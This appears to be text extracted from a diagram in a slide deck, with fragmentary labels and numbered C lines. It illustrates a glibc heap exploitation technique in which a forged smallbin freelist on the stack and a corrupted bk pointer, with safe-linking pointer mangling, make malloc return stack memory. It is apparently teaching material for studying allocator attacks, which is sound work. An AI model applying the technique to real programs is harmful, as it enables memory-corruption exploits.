 fake_freelist[0]
(fake_chunk0)
pos0
fake_freelist[1]
(fake_chunk1)
pos1
fake_freelist[2]
(fake_chunk2)
pos2
fake_freelist[3]
(fake_chunk3)
pos3
fake_freelist[4]
(fake_chunk4)
fake_freelist[5]
(fake_chunk5)
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
fake_freelist[1]
prev_size
size
fd
fake_freelist[2]
prev_size
size
fd
fake_freelist[3]
prev_size
size
fd
fake_freelist[4]
prev_size
size
fd
fake_freelist[5]
prev_size
size
fd
fake_freelist[6]
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
p3, victim
prev_size
0x111
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
B
stack_buffer_1
(fake_chunkA)
A
0
0
stack_buffer_1
fake_freelist[0]
0
0
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
pos3
fake_chunk3->fd
pos3>>12 ^ pos2
fake_chunk2->fd
pos2>>12 ^ pos1
fake_chunk1->fd
pos1>>12 ^ pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);